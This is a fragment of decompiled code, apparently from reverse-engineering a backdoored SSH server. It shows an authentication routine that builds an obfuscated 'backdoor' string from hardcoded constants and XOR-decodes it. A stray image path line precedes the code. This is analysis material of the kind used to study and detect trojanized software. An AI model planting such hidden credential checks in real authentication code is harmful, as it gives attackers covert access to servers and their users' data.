 bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;
while( true ) {
  pbVar5 = pbVar4 + 1;
  *pbVar4 = bVar7 ^ 0x96;
  if (pbVar5 == local_39) break;
  bVar7 = *pbVar5;
  pbVar4 = pbVar5;
}